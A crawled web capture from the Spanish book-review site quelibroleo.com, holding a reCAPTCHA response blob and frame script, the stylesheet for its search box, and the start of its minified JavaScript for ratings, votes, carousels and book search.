DDpsKPw7nCr8OJB3XCrihsw4nCqnPCr0/[base64]/[base64]/woTCkSB7V8OUw4wkKADChcOrUEkkw40PHMKfTic/[base64]/DnMOtZwRgw55BKhbCu8O/wpnCgAPCv2TDpCvCusODwpljw4ZNw6PCnn7CgMKcWMOFwoIjYiMTw5IZwrUNV1hQPsKyw4QMw7/DrzcRw4PCvT/CgQ/CujRWw5bCvMKQw4HDtShnw5Q/w7lnEsKewobCicOPw4fCt8KMbx4jwr3DpMOsLjzDjMO7w6xXw67Dv8K4w7ZGaGvDp8KPIjzDu8KlwphBWgx5w7xOGMOZw5DChMOSAlwPwpQKY8Kjwr19DwNOw75HOGbDhMKcSBXDs2wsccO1wrTCjcOzw5/CusOUw5NywpPDrcK0wpwIw7PDr8OtwpzClcOzQTAfw6XCiMOjw6XDiyINFFlsw43DocOFGGvDjCTCo8OUS17DvsObQMK6wo3DgcO9w7nDjcKZw551w6kZwolBwp/DvhfDjjPDji/DtcOKw63DtwUmwrNLWMOgLMK8OMKpwr/Cp8KbKsKNwoV9aC0+fMOgOsOiw7gUw6RgfcK5w6EGcit/wo51XMKzwrQww5nDiUZhf0PDgsOhwrbCjcOULhjCv8OFw4wdwr48w7t+PcKibGkBfsOBdsKOM8OaLjTCo1Yiw4HDvQEMwopDwpIew5jCnGAiL8ObwrTDikocw6PChE7CucKgDjfDu8OoL0pVY0MDLMK5wrzDjV/CgMO1w4/[base64]/Ey7CrcKjeWHDmsKuwrYRFHkAwo3DjjMGdcONRsO/wrvClBXCrMKVB8OHwpDDmDRZBijClx7DvcK8wrRZwqDCq8OkwqbCrAfDmcKYwoXClhUvwrjCiwPDg8KhLyI/JzDDsMO8eQ/DsMKgwqMqw7nDjRkww48vwr3CuFXDocKlwqbDt8KWB8OHCMOFEsOwN8KVw71NQMOdw5TDu1Q4SMOeFsOeVcOnP8KQGAnCm8Olwqc8RkLDkQXDlcOIw63CqRIlwph7wqzDqQnCh0d4wrvDmMKfw67Dgm1lw7tmEMKDbMOWw4NwD8KaFBRcw53Dng/CicKcwoVgBcKeDx00wpYMwrIgPxzDm3A8w4IXwpcUw4fCn2DChEhGw5PDul4PIE/Co1RmwrvCgHbDhGzDncKlQEg1w4nChgjDjxDDoMKhw5rCjcKdw61QwphdPhnDrWc9w4XCqsK0FMKiwoTCssKHw6QjL8OHNsKkwoVYw6sqVV0LWRfDisO4w7jCoA/Ck2rCqxfDqncKZnMiah/Cl8KtT2gGw7fDucKVwqt1P8K3woFZTgrClEYtw5/CgcOPw6LCvXYPeQjCs3Nhw6kwO8ObwobCrCjDkcKPw4IEwr8xw7Jpw4kGwpDDvcO7wqbCr8OMNMKQw6Ruw5DCngpEcsK5LsKow6bDksKPwqzDsMKoTsK0w57CoQFMwpx8wol4JRrDiWDCh0dcKW4tw5FTYMOKBcKtw69oH8KOK8O2ewUPwq/CisKFw4LDiBPDrA3DjW9kw6xOwrRiwozCrBJDwrPCmyExIMK9wptXwpHCt8K7w7svwpAMP8K2QmTDq3YHe8KFcRgkwp/DvMO4e8OBbGQNw7gCbcOIKsKDw6x0w7DCtMOBTCUBwrcBwqbCrFDDh8O7dcK4ADnDo8Owwr1Qw6IXw4rDl3/Dm291w54BcQvDuQIkIsOtwqXDuXQ/w73Ck8OcQR0/w6XCqsO4w5bDlsOBajB9wr0qwojChhI+fhXDsjrDocKTw7XCuTJefsKaF8OWw5vDlF/CrQHCvMKgCwsdw6tjSF7DgcKVfMObw53DlUrCkMKCw6QOa39Cwp/Cm8O4wphgw6vDo0LCmzLCnUwkw7PDrMKAw5/[base64]/[base64]/Cjwt9d1/DoQIrw5LCokgoDsO6DVJxf8KdwqnDoMOaw4TDrmodY8KyMsKYPcOYw50Ma8K8CsK6wrjDu3vCrsOewqRkwoPCpx0QC1zCq8OawoU+Nm04wp5Zw5wjCMK9woDChkIwwqQFPCLDsMKlw65hw5fDhcOdYcO7X2xmDD5gfMO/wq3Cq8K8bDBiw50fw7DCqsOKw7EuwrLDnCU5w4PCkQPCnG3CmcKdwroGwpnCq8OdwpcswpzDjMObw5TDksOpasOpDjnCr2wpw5zCgsOFwqs/wpvDg8OlwqEFPg7DicOKw78xwrFGwpDCui9jw4cew43DtR91wosFFVzCm8OUw44LKVIewqzCkMOYSFNUbMKPw5QAw69BcBZAScOOwrBZGE58WAcJwrx8QsODw6VKwq4yw5PCpcKEw6tdB8KGVUfDoMOXw6bClsKJw598VsOuZMO6wpnClB92WMOWw7jDqsOewpEewr/ChgMYTsO4IFwPCcOlw4EQHsO4BsOSCkHCvH1BGcK9aDHDhsOWAS3DrsK0w6fDgsOOOsOzwpPDr2rDi8OQwr/[base64]/[base64]/[base64]/w7MlIMOcw6bCrU/CgcKAw6fCtcKVwqjDmMKDw6zDusKHwr4+w6pBwo3CiMKfc3LDkcKICz0lw6MEDWUxw5TDsQ/[base64]/DqsKuFSAgw6ogwocbIwVPIcKkVwHDr8OBw6rCvcKewrLDssOCwpLClSzClcOKOnDCpC45LkhbwovClsOePsKkPsK3I0PDn8KPw7chW8KuAkcxU8KQbcKFQAzCpUTDmMKHwqnDo8O0T8O4woLDtcK4w57CgFARw5Iew6EOEVsaWTh+wpXDi1LCnl3DgCbDlD/Do0nDkCnDvsOIw6dcH27CsTFrGsOAw4QAwpDCrsKgw6Aww6UXeMKcPMKMwrJ2B8KbwrHCqsK2w7Q/w79fw58HwrITMsOgwppHMTTCslgsw6/DnAzCncO3wqY6CkLCvTtFwr5Jwr0OM8OEb8Ojwqk+w5tVw7d1woBLdGnDpDXCoBHDiXNHw6XCpsKaUsOew5zDvcKQw6bDscKMw53DsMKFw73CtcOsCGtMW0d3wqzCtjt6esKhIcO8aMK/wrUQwoDDgSlgwokqwqJXwoxAeHADw7onfVMvN8K1JcKrPE4gw4vCscKrw7vDkixMecOseWfCqMOWOMOER1/[base64]/[base64]/DszDDs0nCrCjCmMKsw4M+w4jCk1hPUW7DkMOOUsK9wrdCXgXCi8K2OhYBwoseF2McUF1tw4zCoMOlw5VNw4LCosKeLMO/[base64]/CrMOnwqJkDcKDST8Ew443w73CinLCrcKOw5wvwrbDm8KTLcKcW8KUclIKwqFbcSfDlMKZXRlkw5DCg8Kmd8OYMxTCk1TCogAtSMOsbMOmQcO9DcO4AcO8YMKhwqvClyLDk0PDvsKuY0PDp3fCscKuccKJwrbDvMO/[base64]/wrFRwqvCu8KAwpIxw77CjsO4w7x6w44swqrDlsOZwpDCjTPChCfCp8OzLmfDicKOV8O3w7TCrAvDicKKwpBAacKaw4Q/[base64]/DtcKYFhrCksKjBcKva8OwDwpWw5zCiEXDuzASw47CrsOGwoZPH8KJDQhJO8Kcw5sYwrnCucOLOsKiY1BVwobDtG/DkgQxNhPDkMOGwrdPw61qw7XCoG/[base64]/CgsOEwqLCsMOJwqgiBcKudcONw6zDpcOBw4oFwrjDg8O2SDZ4Bz56w5t2UFYlwqtFw5EIGFfCusKuwqF1wq1dGQ7CssKEEAjCmzNZwrrCpsK4LnLCuHlTworDhcKCwp/DlMKcwqhRwp1fCxdSOcOYwqjDvxzCvzRrTiDDvcOwIcOewqDCjMKTw6nCo8Oaw63ClgB5wo5iBsKRaMKLw5fCoE4Xwqc/ZsK7J8Oiw7PDgsOPwp9zYMKHw4s/O8KjbCtXw43DqcONwpHDiyYVYnlMT8KFwqzDpwRcw5FdccOiwqRiYMKCw6rDmUhUwpoRwoZzwo4HwrfDrhzChsKyPhTCvEPDnsO3LWnCu8KddQTCisOMe30Gw4zCliDDvsONC8K5QRXDpcK/w6HDssK4wrTDtFwrfHhHSMK3FlELwrRpY8KCwrNiNXpHwpzCvFspGyczw5DCmMOtXMOWw7pTw5FUwo8jwrDDslR/YxpqIRNWJXXCgcOHRzYqCU7DoHLDvAXDgMOzE1NIHGAQfMOdwqPDnVt7FDUew6rCuMOZEsO2w5YKQcO/JXlOIHfCrsO9ES7CuGRsZ8KswqTClcKgAMKoP8OhF1zDssOCwpHDtRXDkF4+ecKjwofCrsOXw7pIwpszw6XCiBLDsxxLWcOpw5zCm8OVJjJ0XsKIw4prw7TDknHCqcKYZGQowok6wqteEMKYRBxPacOeVcK8w6XCoSE3wqhSwqvCmn1DwoEjwr7DmMK9YMK/w6DDkit+w4V4LiwOw67Dp8K1w4PDssKZGXDDj3jCn8KjOxpyEH3DkMOYAMKGSQ9IFgU4OSTDoMOPPl8OKnp3wqfDuyLDiMOSw6Ryw6PCumRgwrMNwoh1WW/Dn8OcAcO1wq3CtsKhbcO8c8ORMhlIBCl7Ihl7wpbCpknCv1gzOC3DpsKJIELDr8Kpe3PDnkUyWMKTFgrDhsK6w7rDsEVNcsKlYMOxwqU3wq/CssOgOiV6wpLCi8O2w68PbyTCtcKAw41Uw63CpsO2PMOSeStUwqrClcOdw6pwwrTCtHnDvU8sW8KpwrA/Mm4OD8KOfMO6wpLDkcKgwqfCusOuw541w4HDtsOgMMO1U8ODdAPCu8OMwoZCwr0swo8dQSHCvxzCgh9bI8OpBnDDhsKqKcK0QXjCusOmL8OkHHTDp8Okdy7DvhXCtMOAA8K1HBPDh8KcaE9BaVVZZMOSGQ9Mw6dOccKjw6dJw7zCu2Qrwp/CocKiw6fDgsK3O8KBLyQSeDYIcGXDgMOHJkl4VsKnanzCicKQw7DDgjYOw73CtcOaWgkmwokDd8KwIsKfTBHCksKHwogfP2vDvsOhCsKQw5I7wpHDtDHCmUPDkA93w4EAwr7DtsOBwogyDHzDi8KGwq/[base64]/CjglAwo3Cok3DpSjCqnp2w7YOaR0eUsKnQsKaaDgdMAQZMsOYwqnCkxfCksOPwp7DjW3DtMKvwo88XF3ChMKMV8KzfjIsw4xswq7Dh8KPwo7CqMOtw45DVcKbw6VPdMK/GltldHfCn3TClmXDjMKFwrjCo8KGwozChSEeMcO2TzjDrsKvwo14OWzCmGLDvV7Ds8KfwovDqcOQw6tiNhfDqDHCvGE9AsKhwoLDsxPCumrCn0VlAMOIwo0uNQApMsOywrtDw6jCiMOgw5dvwp7Dqgw+wqzCjC/Cu8OrwpgJbWfCjRHDmF7CnSnDpsOiwp5gw6XCvjhrU8K8VwHCkw1rBVnCqDHDu8K3w5TCsMOSw4PCv03DhQAKV8O1wpzCrMOPbsKfw6FOwrfDpcKXwo9ywpMYw4BkJMOzwpNMcMOVwoEDw5xPecKFwqdyw4bDqAhGwoPDhcO0amXCrWFQAxLChMONQsOTw4LCu8O/wo4NB1zDusOLw53DjcKiZMKaGVrCqlNmw510w47Cp8KywoHCnMKmZcK4w6xfwo49wq/CpMOnOBlFHChTw5d9w5sIwqvCoMOfw6PDrSbCvWjDrcK4VFzCq8OeZsOXUcKER8K0RnTDvsKRwoQMw4fCjzQ0Q3vCqsKIw70dVMKeYG7CsBLDsyEfwpFhf3BNwro/WMOIHmDCiQ3CisO9w4ZMwpgkw5TCi3fDqcKIwoVkwqR8wo1Kwq1rRnnChMKxwoRwWMKCQMO6wox0XgNFGRofI8KBw749w4PDuFQPw6bDvUcDd8KdIMKvVcKsUMKsw6YNSsKnw6RBwrLDpThrw7M/H8KUw44xPRcewqM2Pm7Cl25YwpIiLcOqw5bDt8KoOzYFwrNNGGDCux3DrMOQw5M3wqhFw57DrVnCl8OXwqrDpcO6ZEUAw7HCvHXCscOwfw/DgsOQYMKrwoXCnyPCoMOaCMOTBmrDglJswqXDtMKpa8O+wrzDsMORw6HDqQ8hwoTCiTM3wrBIwqViwpnCvMKkJFfCslBmTXYCeiUSEcO7wqByHsO8w685w6/Cp8OaQcO2wotgTAUtw4UcIj1Uwps6F8OJXDcZwpDCjsOpwrE+RsOJfsO/w5rCmMKEwqdiwo7Di8KkG8KnwpzDo3vClBsSFcOLMjnCvD/Cu1khBFbCnMKMwqc1w4lXcsO0USnDgcODw6bDhsOuYRbDscOzwr1Mw41rOgM3EcOLdlFBwr7CrsKiVi4wG04AEsOIQsOQIRzCiSowWsKZJ8OIakcYw57DpMKDRcKLw4RNUnnDuHp9cBnDrsOrwrjCvSXDhjHCoHLDu8OSTTZpXsKTaCZnwp0/[base64]/w4NmGyXDn8KkwrnCmcOVwpTCrsOLw7pxQcKVMDwNwpvCv8OvXE/CkkFsZ8KKIWvCvMK/wpZhU8KLwp18w5PCnsO6TjQ0w4fCv8KFPUc3w7TDmQXDkG3DisO7E8OPHycOw4PDizrDqjTDij9gw6F5asODwqnDuEBOwo1Cwrc0AcOXwqo1AwbDrzzDiMKawr99aMK9w7BCw7dEwoFtw7t6w6Y4woXCvcKXE1fCuVdVw48Kwp7Dj1/CglJZw7Fqw791w5cMwrjDvisJMcKpR8Obw6fCoMOmw4k9wqnCv8ONwqPDpV8Lw6M1w4fDhzrCun3DombCrVjCr8OWw67Cm8O5S2ZbwpcFwqfDj2LCssKjwpjDvEdZBX3DicO8WF8oKMK7NCU+wojDvz/Cu8KLPmjCucOEBcOtw4nCiMODw7jDicKww6HDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k0MLinzhfmE01o4+L4ly3wQTZa9+ZcJbA+gOGKRFjDI\\u003d\x22,1,0,null,1,1767002226159,0,0,[156,252,6],null,[100,182],\x22RC-8JlumdFdMbxQCA\x22,null,null,null,null,null,\x220dAFcWeA7Z96qwUhOL7EEMqAHKplxAPt6Jrp153NkjVM-BR-fCo_xQp8AFjOApXIpRDbFUiH4FWL2e429Uln3rsSx5U3IoZdbTAA\x22,1767085026262]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="43Au1Qen1pYJ3DaM77gvjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766998630242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quelibroleo.com/css/style_max.css
body_size: 960
content:
div.widgets #buscador_superior {
    min-width: 350px;
    position: relative;
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior {
        min-width: 270px;
    }
}
div.widgets #buscador_superior > span {
    width: 100%;
}
div.widgets #buscador_superior input {
    width: 100%;
    border: 1px solid #ccc;
    padding: 8px 15px;
    padding-right: 30px;
    border-radius: 30px;
    outline: 0;
    background: #f3f2ed !important;
    font-size: 14px;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.5);
}
@media (max-width: 1366px) {
    div.widgets #buscador_superior input {
        font-size: 13px;
    }
}
div.widgets #buscador_superior input::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior input:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}
div.widgets #buscador_superior > i {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    bottom: 25px;
    width: 32px;
    line-height: 38px;
    cursor: pointer;
}
div.widgets #buscador_superior > a {
    display: block;
    font-size: 13px;
    padding-top: 5px;
    padding-right: 15px;
    text-align: right;
    color: #666;
}
div.widgets #buscador_superior .tt-menu {
    width: 100%;
    background: #f3f2ed;
    padding: 15px;
    margin-top: 8px;
    border: 1px solid #ccc;
    box-shadow: inset 0px 1px 0px 0px #fff, inset 0px -5px 5px -5px rgba(0, 0, 0, 0.1);
    left: auto !important;
    right: 0;
    min-width: 250px;
    max-height: 450px;
    overflow-y: auto;
}
div.widgets #buscador_superior .tt-menu:after {
    content: "";
    position: absolute;
    border-style: solid;
    border-width: 0 10px 10px;
    border-color: #f3f2ed transparent;
    display: block;
    width: 0;
    z-index: 1;
    margin-left: -15px;
    top: -10px;
    left: 50%;
    box-shadow: 0px 1px 0px 0px #f3f2ed;
}
div.widgets #buscador_superior .resultado {
    padding: 5px 0px;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
    position: relative;
    font-size: 13px;
    min-height: 80px;
    display: block;
}
div.widgets #buscador_superior .resultado:last-of-type {
    border: 0;
}
div.widgets #buscador_superior .resultado img {
    width: 40px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
}
div.widgets #buscador_superior .resultado div.info {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 50px;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
}
div.widgets #buscador_superior .resultado div.info span {
    display: block;
    width: 100%;
}
div.widgets #buscador_superior .resultado div.info span.autor {
    color: #666;
    font-size: 12px;
}
div.widgets #buscador_superior {
    min-width: 0;
}

#resultado_buscador_superior {
    text-align: left;
    width: 350px;
    min-height: 80px;
    max-height: 500px;
    height: auto;
    position: absolute;
    top: 50px;
    left: auto !important;
    right: auto;
    min-width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    border: 1px solid black;
    background-color: #F3F2ED;
    z-index: 100;
    display: none;
}
    #lupa_buscador_superior {
        visibility: visible;
    }

@media (max-width: 992px) {
    #resultado_buscador_superior {
        top: 120px;
    }
}

/* 992  993 */


--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/main.js
body_size: 3008
content:
var star='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>',placement="right";$(window).width()>960&&(placement="right"),$(window).width()<960&&(placement="bottom"),$(function(){$(".likes span i").on("click",function(){var e=$(this),t=e.parent(),n=t.closest(".likes"),i=n.attr("data-critica"),o=t.is("#up")?1:-1;$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{voto:o,critica:i},url:base+"/critica_voto",success:function(e){e.success?(o>0&&void 0!==e.votos_positivos?(n.find("#up small").text(e.votos_positivos),n.find("#up").addClass("positive")):o<0&&void 0!==e.votos_negativos&&(n.find("#down small").text(e.votos_negativos),n.find("#down").addClass("negative"))):alert(e.message||"Ya has votado esta crítica.")},error:function(){alert("Error al procesar el voto. Intenta de nuevo.")}})});$("#openmenu").on("click",function(){$("header .menu").is(":visible")?$("header .menu").fadeOut(function(){$("#openmenu").removeClass("activo")}):$("header .menu").fadeIn(function(){$("#openmenu").addClass("activo")}),$("header div.menu nav>ul>li#libros>a,header div.menu nav>ul>li#losmejores>a").on("click",function(t){t.preventDefault(),$(this).parent().find(".submenu").slideToggle()})}),$(".ui.dropdown").dropdown({direction:"downward",fullTextSearch:!0}),$("[href='#comentarios']").click(function(t){t.preventDefault(),scroll("#comentarios")}),$("[href='#resumen']").click(function(t){t.preventDefault(),scroll("#resumen")}),"#comentarios"==location.hash?(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#comentarios")},2)):"#resumen"==location.hash&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#resumen")},2)),$('[data-toggle="tooltip"]').tooltip({animation:!1}),$("div.menu nav").on({mouseover:function(){$("div#overlay").show()}}),$("div#overlay,header>.container").on({mouseenter:function(){$("div#overlay").hide()}}),$(".openLogin").magnificPopup({type:"inline",midClick:!0}),$("div.libro_puntuacion>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"26px",normalFill:"#cccccc",numStars:10,maxValue:10,fullStar:!0,rating:t.data("rating"),starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled")}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled"),location.reload()}})})}),$("div.libro_info div.libro_puntuacion>div.r_login").each(function(){var t=$(this);t.rateYo({starWidth:"24px",normalFill:"#cccccc",numStars:10,maxValue:10,readOnly:!0,rating:t.data("rating"),starSvg:star}),$(this).magnificPopup({items:{src:"#login",type:"inline"}})}),$("div.libro_puntuacion a.delete").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".rating>div:not(.add)").each(function(){var t=$(this);t.rateYo({starWidth:"18px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),starSvg:star,readOnly:!0})}),$(".rating>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"16px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),readOnly:!1,fullStar:!0,starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})})}),$("div.carousel .item .preview button,div.grid .item .preview button").magnificPopup({callbacks:{elementParse:function(t){this.st.ajax.settings.data={id:this.st.el.parent().attr("data-id")}}},type:"ajax",ajax:{settings:{headers:{"X-CSRF-Token":csrf},type:"POST"},cursor:"mfp-ajax-cur"},items:{src:base+"/getInfoLibro"}}),$("div.list .view_critica").popover({html:!0,trigger:"focus",placement:function(t,e){return $(e).position(),$(window).width()>960?"left":$(window).width()<960?"bottom":"top"},trigger:"focus",container:".list",content:function(){var t=$(this).closest(".ranking").attr("data-libro"),e=$(this).closest(".ranking").attr("data-usuario");return $.ajax({url:$(this).attr("href"),headers:{"X-CSRF-Token":csrf},type:"POST",dataType:"html",data:{idlibro:t,idusuario:e},async:!1}).responseText}}).click(function(t){t.preventDefault(),$(this).popover("toggle")}),$(".carousel>.slides").not("#novedades,#recomendaciones").each(function(){"lecturas"==$(this).parent().data("category")||"recomendados"==$(this).parent().data("category")?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:4,slidesToScroll:2,infinite:!0,variableWidth:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#novedades").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#recomendaciones").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))});var t=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("username"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:base+"/buscar_now",prepare:function(t,e){return e.type="POST",e.complete=function(t,e){},e.headers={"X-CSRF-TOKEN":csrf},e.data={data:t},e}}});t.initialize(),$("#buscador .typeahead").typeahead({hint:!0,highlight:!1,minLength:3},{name:"libros",display:"titulo",source:t.ttAdapter(),templates:{notFound:['<div class="empty-message" style="text-align: center;font-size: 13px">','Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.',"</div>"].join("\n"),suggestion:Handlebars.compile('<a href="'+base+'/{{url_libro}}" class="resultado"><img src="'+base+'/images/libros/{{portada}}" alt=""><div class="info"><span class="titulo">{{titulo}}</span><span class="autor">{{autor}}</span></div></a>'),footer:['<div class="empty-message" style="text-align: center;font-size: 13px">Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.</div>']},limit:"Infinity"}),$("div.actionbox div.actions:not(.disabled) a:not(.share)").click(function(t){t.preventDefault();var e=$("div.libro_info").data("libro"),i=$(this);$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e},url:i.attr("href"),complete:function(){i.addClass("disabled"),i.is("#add_ultimas_lecturas")&&($("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled")),i.is("#add_biblioteca")&&$("#add_proximas_lecturas").addClass("disabled")}})}),$("div.carousel a.remove").click(function(t){t.preventDefault();var 